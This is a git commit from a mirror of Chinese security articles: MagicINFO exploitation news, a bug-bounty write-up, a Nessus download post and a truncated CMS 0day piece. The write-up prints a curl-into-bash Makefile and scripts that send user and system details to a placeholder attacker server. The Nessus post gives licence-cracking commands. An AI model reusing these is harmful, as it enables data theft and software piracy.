mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

立即更新!Google修复已被攻击者利用的Android高危漏洞(CVE-2025-27363)、三星MagicINFO漏洞在PoC发布几天后被利用、漏洞预警 | Unibox路由器命令注入漏洞、某开源cms 0day挖掘、漏洞预警 | SmartBI任意用户删除漏洞、最新Nessus2025.5.7版本主机漏洞扫描∕探测工具Windows∕Linux下载、漏洞挖掘 | 简单的弱口令到垂直越权思路分享、价值2500 美元的漏洞:通过供应链攻击实现RCE、通过细节挖掘漏洞的艺术、漏洞扫描结果差异背后的评分标准揭秘:国内外主流体系对比、

This commit is contained in:

parent

1e98e05e90

commit

2386d945b8

12

data.json

12

data.json

@ -13665,5 +13665,15 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320142&idx=4&sn=ed93c0ee495ef976ddc919bd65eef508": "可蠕虫化AirPlay漏洞:公共WiFi环境下可零点击远程控制苹果设备",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247488445&idx=1&sn=e9e238c8521aec39f247c6cfbfaf041f": "Craft CMS generate-transform接口存在远程命令执行漏洞CVE-2025-32432 附POC",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNTA0NzgyMA==&mid=2247484263&idx=1&sn=0a6168400765119305f334a310f02c78": "CVE-2017-9769 RZPNK.sys漏洞复现",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUzOTE2OTM5Mg==&mid=2247490382&idx=1&sn=d16811990ed28de75af79d72d819dae7": "【AI风险通告】vLLM存在远程代码执行漏洞(CVE-2025-32444)"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUzOTE2OTM5Mg==&mid=2247490382&idx=1&sn=d16811990ed28de75af79d72d819dae7": "【AI风险通告】vLLM存在远程代码执行漏洞(CVE-2025-32444)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487854&idx=1&sn=8cab3e5521e4d13010f4321675d51585": "立即更新!Google修复已被攻击者利用的Android高危漏洞(CVE-2025-27363)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795021&idx=3&sn=879212b268b99fe37554af345c9582c3": "三星MagicINFO漏洞在PoC发布几天后被利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493052&idx=1&sn=4c8b076cc612c8c72d2dc29569bfaef6": "漏洞预警 | Unibox路由器命令注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NzY5MzI5Ng==&mid=2247506194&idx=1&sn=9a294a51b942a7e7059b5275e64e3700": "某开源cms 0day挖掘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493052&idx=3&sn=1a3de93e9c0b4807f82189aeb34f9f45": "漏洞预警 | SmartBI任意用户删除漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODE2MjkxMQ==&mid=2247491238&idx=1&sn=172270b5a7a5a9b0072cdfa4fa8fb57a": "最新Nessus2025.5.7版本主机漏洞扫描∕探测工具Windows∕Linux下载",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247489896&idx=1&sn=5054d99b8fb8531026638de176386ed9": "漏洞挖掘 | 简单的弱口令到垂直越权思路分享",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Mzc4MzUzMQ==&mid=2650261002&idx=1&sn=0fa057549bf78b2354de47ae7cd46b59": "价值2500 美元的漏洞:通过供应链攻击实现RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487208&idx=2&sn=5030cae874430a497bb90327e0d61c7a": "通过细节挖掘漏洞的艺术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMDQ0NzQwNA==&mid=2247486558&idx=1&sn=0feca183969cee706e0617dcb355632c": "漏洞扫描结果差异背后的评分标准揭秘:国内外主流体系对比"

|

||||

}

|

||||

61

doc/2025-05/三星MagicINFO漏洞在PoC发布几天后被利用.md

Normal file

61

doc/2025-05/三星MagicINFO漏洞在PoC发布几天后被利用.md

Normal file

@ -0,0 +1,61 @@

|

||||

# 三星MagicINFO漏洞在PoC发布几天后被利用

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-07 01:03

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

漏洞PoC 发布几天后,威胁组织就开始利用三星 MagicINFO 中的漏洞。

|

||||

|

||||

|

||||

三星 MagicINFO 9 服务器是一种流行的内容管理系统,广泛部署用于管理和控制零售、交通和企业环境中的数字标牌显示器。

|

||||

|

||||

|

||||

|

||||

|

||||

漏洞 (CVE-2024-7399) 源于服务器文件上传功能中输入验证不足。具体而言,该漏洞是由于文件名输入的过滤不充分以及缺乏对文件扩展名或用户身份验证的检查而导致的。

|

||||

|

||||

|

||||

Arctic Wolf研究人员观察到,在概念验证 (PoC) 漏洞代码公开发布几天后,威胁组织就开始利用三星 MagicINFO 内容管理系统 (CMS) 中的高严重性漏洞,该漏洞编号为CVE-2024-7399(CVSS 评分:8.8)。

|

||||

|

||||

|

||||

该漏洞是三星MagicINFO 9 Server 21.1050之前版本中存在的一个路径名限制到受限目录的漏洞,攻击者可以利用该漏洞以系统权限写入任意文件。

|

||||

|

||||

|

||||

Arctic Wolf发布的报告指出:“截至2025年5月初,

|

||||

Arctic Wolf已观察到三星MagicINFO 9服务器(用于管理和远程控制数字标牌显示器的内容管理系统 (CMS))中存在CVE-2024-7399漏洞的广泛利用。该漏洞允许未经身份验证的用户写入任意文件,并且当该漏洞被用于编写特制的JavaServer Pages (JSP) 文件时,最终可能导致远程代码执行。”

|

||||

|

||||

|

||||

CVE-2024-7399 是三星 MagicINFO 9 Server 输入验证中的一个缺陷,它允许未经身份验证的攻击者上传 JSP 文件并以系统级访问权限执行代码。

|

||||

|

||||

|

||||

三星于2024年8月首次披露该漏洞,当时尚无任何迹象表明该漏洞已被利用。

|

||||

|

||||

|

||||

2025年4月30日概念验证(PoC)代码公开几天后,威胁组织开始利用该漏洞。鉴于该漏洞易于利用且PoC已公开发布,专家认为此类攻击可能会持续下去。

|

||||

|

||||

|

||||

三星于 2024 年 8 月发布 MagicINFO 9 Server 版本 21.1050解决了该漏洞。

|

||||

|

||||

|

||||

由于漏洞的严重性以及功能性 PoC 的公开可用性,使用三星 MagicINFO 9 Server 的组织面临着巨大的风险。

|

||||

|

||||

|

||||

漏洞公告:

|

||||

|

||||

https://arcticwolf.com/resources/blog/cve-2024-7399/

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://securityaffairs.com/177529/hacking/samsung-magicinfo-vulnerability-exploited-after-poc-publication.html

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

98

doc/2025-05/价值2500 美元的漏洞:通过供应链攻击实现RCE.md

Normal file

98

doc/2025-05/价值2500 美元的漏洞:通过供应链攻击实现RCE.md

Normal file

@ -0,0 +1,98 @@

|

||||

# 价值2500 美元的漏洞:通过供应链攻击实现RCE

|

||||

原创 骨哥说事 骨哥说事 2025-05-07 01:15

|

||||

|

||||

<table><tbody><tr><td data-colwidth="557" width="557" valign="top" style="word-break: break-all;"><h1 data-selectable-paragraph="" style="white-space: normal;outline: 0px;max-width: 100%;font-family: -apple-system, system-ui, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;letter-spacing: 0.544px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;overflow-wrap: break-word !important;"><strong style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 15px;"><span leaf="">声明:</span></span></strong></span><span style="font-size: 15px;"></span></span></strong><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span leaf="">文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。</span></span></span></h1></td></tr></tbody></table>#

|

||||

|

||||

#

|

||||

|

||||

****# 防走失:https://gugesay.com/archives/4236

|

||||

|

||||



******不想错过任何消息?设置星标****↓ ↓ ↓**

|

||||

****

|

||||

#

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

file

|

||||

# 前言

|

||||

|

||||

今天分享国外白帽小哥在 H1 的一个私有项目上发现 RCE 漏洞的故事,出于隐私原因,文中实际目标程序统一由“redacted”代替。

|

||||

# 攻击方式

|

||||

|

||||

该漏洞源于在多个项目中持续使用无人认领的 GitHub 帐户。

|

||||

## 寻找易受攻击的存储库:

|

||||

- github.com/redacted-developer/redacted-search

|

||||

|

||||

- github.com/redacted-developer/LLM-something

|

||||

|

||||

- 其它项目等

|

||||

|

||||

## 利用废弃的 GitHub 帐户

|

||||

|

||||

一个关键发现是多个仓库指示用户从未声明的 GitHub 帐户克隆依赖项,例如:

|

||||

```

|

||||

git clone https://github.com/Unclaimed-github-account/redacted-something-search.gitcd redacted-something-search/cp .env.template .envmake deploy

|

||||

```

|

||||

|

||||

由于 Unclaimed-github-account 已被废弃,因此我们能够将其注册到自己的控制之下。

|

||||

|

||||

一旦获得了仓库的所有权,攻击者就可以将恶意代码 ( Makefile 和 poc.sh )上传到开发人员构建和部署过程中克隆的存储库中。

|

||||

```

|

||||

deploy: curl https://raw.githubusercontent.com/Unclaimed-github-account/redacted-something-search/refs/heads/main/poc.sh | bash

|

||||

```

|

||||

|

||||

恶意 poc.sh:

|

||||

```

|

||||

#!/bin/bashusername=$(whoami)os_details=$(uname -a)current_directory=$(pwd)data="username=$username&os_details=$os_details¤t_directory=$current_directory"curl -X POST -d "$data" https://<attacker_server>

|

||||

```

|

||||

|

||||

make deploy

|

||||

会命令触发了 Makefile

|

||||

,下载并执行恶意 poc.sh 脚本,从而导致在受害者的机器上执行远程代码。

|

||||

## LLM-something 存储库中的相同问题

|

||||

|

||||

同样在 LLM-something 存储库中,用户被指示安装依赖项并运行应用程序:

|

||||

```

|

||||

pip install -r requirements.txtstreamlit run run.py

|

||||

```

|

||||

|

||||

通过修改 run.py 文件来‘悄悄’收集敏感信息,例如:

|

||||

- 用户名

|

||||

|

||||

- 操作系统详细信息

|

||||

|

||||

- 当前工作目录

|

||||

|

||||

- IP 地址

|

||||

|

||||

恶意 run.py 的代码片段:

|

||||

```

|

||||

import osimport platformimport requestsimport streamlit as stusername = os.getlogin()current_directory = os.getcwd()os_info = platform.system() + " " + platform.release()server_url = "https://<attacker-server>/log"data = {"username": username,"directory": current_directory,"os": os_info}try: response = requests.post(server_url, data=data) st.success(f"Info sent to server! Response: {response.status_code}")except Exception as e: st.error(f"Error sending data: {e}")st.title("System Info Sender")st.write("User info has been sent automatically when you started this app.")

|

||||

```

|

||||

# 漏洞时间线

|

||||

- Day0: 发现、利用并向厂商提交报告

|

||||

|

||||

- Day7:报告分类,严重程度从 “严重” 降级为 “高” (原因是需要用户交互)

|

||||

|

||||

- Day7:获得赏金 2500 美元奖励

|

||||

|

||||

- Day23:Unclaimed-github-account 的所有权转回厂商

|

||||

|

||||

- Day25:漏洞修复

|

||||

|

||||

希望本故事对你有所启发。

|

||||

|

||||

原文:https://infosecwriteups.com/the-2500-bug-remote-code-execution-via-supply-chain-attack-3beb07ac1a4c

|

||||

|

||||

- END -

|

||||

|

||||

**加入星球,随时交流:**

|

||||

|

||||

**********(会员统一定价):128元/年(0.35元/天)******

|

||||

|

||||

|

||||

**感谢阅读,如果觉得还不错的话,欢迎分享给更多喜爱的朋友~**

|

||||

|

||||

192

doc/2025-05/最新Nessus2025.5.7版本主机漏洞扫描∕探测工具Windows∕Linux下载.md

Normal file

192

doc/2025-05/最新Nessus2025.5.7版本主机漏洞扫描∕探测工具Windows∕Linux下载.md

Normal file

@ -0,0 +1,192 @@

|

||||







# 最新Nessus2025.5.7版本主机漏洞扫描/探测工具Windows/Linux下载

|

||||

原创 城北 渗透安全HackTwo 2025-05-06 16:02

|

||||

|

||||

前言

|

||||

|

||||

现在只对常读和星标的公众号才展示大图推送 建议大家把

|

||||

**渗透安全HackTwo**

|

||||

"**设为星标⭐️**

|

||||

"

|

||||

**否则可能就看不到了啦!**

|

||||

****> Nessus号称是世界上最流行的漏洞扫描程序,全世界有超过75000个组织在使用它。该工具提供完整的电脑漏洞扫描服务,并随时更新其漏洞数据库。Nessus不同于传统的漏洞扫描软件,Nessus可同时在本机或远端上遥控,进行系统的漏洞分析扫描。对应渗透测试人员来说,Nessus是必不可少的工具之一。所以,本章将介绍Nessus工具的基础知识。

|

||||

|

||||

|

||||

**功能介绍:**

|

||||

|

||||

nessus最新版通过修补系统中发现的漏洞,从而有效保护您的系统安全。

|

||||

|

||||

nessus最新版高速洞发现,以确定哪些主朷正在运行哪些服务。

|

||||

|

||||

无代理审核,以确保网络上没有主机丢失安全补丁。

|

||||

|

||||

合规性检查,以验证网络上的每个主机都遵守您的安全策略。

|

||||

|

||||

扫描计划以您选择的频率自动运行扫描。

|

||||

|

||||

它的集成技术可帮助您执行物理和虚拟设备发现以及软件审核。

|

||||

|

||||

此外,Nessus还对移动设备进行审核,以提供广泛的资产覆盖范围和整个组织环境的概况,包括电缆相关的硬件和支持无线的硬件。

|

||||

|

||||

现在,您可以放心,您拥有一个用于检测可疑行为或已知恶意软件(例如僵尸网络)的应用程序。

|

||||

|

||||

总而言之,Nessus通过提供针对潜在漏洞的解决方案,对其进行分类,对它们进行优先级排序,同时还执行非侵入性敏感内容审核,以更好地管理和更快地修补最重要的问题,从而为您的网络增加了几层保护。

|

||||

|

||||

|

||||

**软件特色:**

|

||||

|

||||

最新的安全漏洞数据库,全面分析您的安全级别 我们主要专注于开发针对最新安全漏洞的安全检查。我们的安全检查数据库每天都会更新,所有最新的安全检查都在这里可用,可以使用nessus-update-plugins命令进行检索。所有最新安全检查的RSS提要都允许您监视添加了哪些插件以及何时添加。

|

||||

|

||||

远程和本地安全性

|

||||

|

||||

传统的网络安全扫描程序趋向于只关注网络上侦听的服务。现在,由于邮件客户端或Web浏览器中的漏洞,病毒和蠕虫正在传播,这种安全概念已过时。

|

||||

|

||||

极具扩展性

|

||||

|

||||

Nessus的构建使其可以轻松地将内存不足的单个CPU计算机扩展为具有千兆字节RAM的四CPU怪物。您为Nessus提供的功能越多,扫描网络的速度就越快。

|

||||

|

||||

安全测试

|

||||

|

||||

每个安全测试均以NASL形式编写为外部插件。这意味着更新Nessus不会涉及从Internet下载不受信任的二进制文件。每个NASL插件都可以读取和修改,以更好地了解Nessus报告的结果。

|

||||

|

||||

多重服务

|

||||

|

||||

如果主机运行同一服务两次或更多次,Nessus将测试所有这些服务。信不信由你,市场上一些扫描仪仍然认为主机只能一次运行一种服务器类型。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

01

|

||||

|

||||

# 更新介绍

|

||||

|

||||

|

||||

```

|

||||

更新说明

|

||||

插件库更新至20250506新版本

|

||||

更新客户端到Nessus-10.8.4-x64

|

||||

新增Linux版本一键安装教程

|

||||

```

|

||||

|

||||

|

||||

|

||||

03

|

||||

|

||||

# 使用/安装方法

|

||||

|

||||

|

||||



安装方法

|

||||

```

|

||||

Nessus破解&更新

|

||||

1.停止服务

|

||||

net stop "Tenable Nessus"

|

||||

|

||||

2.powershell管理员输入命令

|

||||

attrib -s -r -h "C:\ProgramData\Tenable\Nessus\nessus\plugins\*.*"

|

||||

attrib -s -r -h "C:\ProgramData\Tenable\Nessus\nessus\plugin_feed_info.inc"

|

||||

|

||||

3.把破解补丁⽂件复制粘贴到以下⽬录(如果没有该plugins⽂件夹则⼿动创建)

|

||||

C:\ProgramData\Tenable\Nessus\nessus\plugin_feed_info.inc

|

||||

C:\ProgramData\Tenable\Nessus\nessus\plugins\plugin_feed_info.inc

|

||||

或者

|

||||

copy "C:\Users\WuXiaoTEAM\Desktop\plugin_feed_info.inc" "C:\ProgramData\Tenable\Nessus\nessus\plugin_feed_info.inc"

|

||||

copy "C:\Users\WuXiaoTEAM\Desktop\plugin_feed_info.inc" "C:\ProgramData\Tenable\Nessus\nessus\plugins\plugin_feed_info.inc"

|

||||

|

||||

4.再更新插件

|

||||

"C:\Program Files\Tenable\Nessus\nessuscli.exe" update "C:\Users\wuxiao\Desktop\all-2.0_202204071544.tar.gz"

|

||||

|

||||

5.更改以下三个⽂件属性

|

||||

attrib +s +r +h "C:\ProgramData\Tenable\Nessus\nessus\plugins\*.*"

|

||||

attrib +s +r +h "C:\ProgramData\Tenable\Nessus\nessus\plugin_feed_info.inc"

|

||||

attrib -s -r -h "C:\ProgramData\Tenable\Nessus\nessus\plugins\plugin_feed_info.inc"

|

||||

```

|

||||

|

||||

**详细安装看文件中的PDF**

|

||||

|

||||

|

||||

|

||||

**内置一键更新安装脚本**

|

||||

|

||||

|

||||

|

||||

**Windows安装完成界面**

|

||||

|

||||

|

||||

|

||||

**ubuntu安装完成界面**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

04

|

||||

|

||||

# 免责声明

|

||||

|

||||

|

||||

# 获取方法

|

||||

|

||||

|

||||

**公众号回复20250507获取软件**

|

||||

|

||||

**👉点击加入-->>内部VIP知识星球享受VIP资源及工具!**

|

||||

|

||||

|

||||

|

||||

****

|

||||

|

||||

# 最后必看

|

||||

|

||||

|

||||

本工具仅面向合法授权的企业安全建设行为,如您需要测试本工具的可用性,请自行搭建靶机环境。

|

||||

|

||||

|

||||

为避免被恶意使用,本项目所有收录的poc均为漏洞的理论判断,不存在漏洞利用过程,不会对目标发起真实攻击和漏洞利用。

|

||||

|

||||

|

||||

在使用本工具进行检测时,您应确保该行为符合当地的法律法规,并且已经取得了足够的授权。请勿对非授权目标进行扫描。

|

||||

|

||||

|

||||

如您在使用本工具的过程中存在任何非法行为,您需自行承担相应后果,我们将不承担任何法律及连带责任。

|

||||

|

||||

|

||||

本工具来源于网络,请在24小时内删除,请勿用于商业行为,自行查验是否具有后门,切勿相信软件内的广告!

|

||||

|

||||

|

||||

在安装并使用本工具前,请您务必审慎阅读、充分理解各条款内容,限制、免责条款或者其他涉及您重大权益的条款可能会以加粗、加下划线等形式提示您重点注意。除非您已充分阅读、完全理解并接受本协议所有条款,否则,请您不要安装并使用本工具。您的使用行为或者您以其他任何明示或者默示方式表示接受本协议的,即视为您已阅读并同意本协议的约束,如有侵权请联系作者删除。

|

||||

|

||||

|

||||

|

||||

|

||||

# 往期推荐

|

||||

|

||||

|

||||

**1. 内部VIP星球福利介绍V1.4版本0day推送**

|

||||

|

||||

**2. 最新BurpSuite2024.11.2专业(稳定版)**

|

||||

|

||||

**3. 最新Invicti-Professional WEB漏洞扫描器更新**

|

||||

|

||||

**4. 最新AWVS/Acunetix Premium漏洞扫描器下载**

|

||||

|

||||

**5. 兔盾合规自评工具V1.1.3下载|等保测评**

|

||||

|

||||

渗透安全HackTwo

|

||||

|

||||

微信号:关注公众号获取

|

||||

|

||||

关注回复星球 可加入知识星球

|

||||

|

||||

扫码关注 了解更多

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

喜欢的朋友可以点赞转发

|

||||

|

||||

|

||||

|

||||

|

||||

292

doc/2025-05/某开源cms 0day挖掘.md

Normal file

292

doc/2025-05/某开源cms 0day挖掘.md

Normal file

@ -0,0 +1,292 @@

|

||||

# 某开源cms 0day挖掘

|

||||

用户9528 菜鸟学信安 2025-05-07 00:30

|

||||

|

||||

作者:用户9528

|

||||

|

||||

原文链接:https://xz.aliyun.com/news/17601

|

||||

### 简介

|

||||

|

||||

|

||||

**简介**

|

||||

|

||||



CicadasCMS是用springboot+mybatis+beetl开发的一款CMS,支持自定义内容模型、模板标签、全站静态化等功能。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

### 漏洞挖掘

|

||||

|

||||

sql注入(成功)

|

||||

|

||||

|

||||

